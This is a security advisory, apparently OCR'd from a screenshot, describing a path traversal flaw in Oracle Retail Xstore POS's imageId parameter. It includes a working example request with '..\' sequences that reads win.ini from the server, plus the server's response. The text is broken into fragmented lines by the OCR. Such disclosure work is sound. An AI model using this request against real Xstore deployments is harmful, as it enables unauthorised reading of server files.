
Oracle Retail Xstore POS does not properly sanitize the user
input transmitted through the
value. As a result, such
imageId
an input could contain special characters causing the application
to resolve a resource location that is outside the legitimate,
expected directory. For instance, providing the
value
imageId
will make Oracle Retail Xstore
..\..\..\windows\win.ini
POS retrieve and display the contents of the
file from
win.ini
the server's
directory.
windows
GET /xstoremgwt/cheetahImages?imageId=..\..\..\..\win
Host: xstore.target.local:
8443
[
...
]

HTTP/
1.1
200
 OK

Connection: close

Content-Length: 
92
[
...
]

; 
for
16
-bit app support
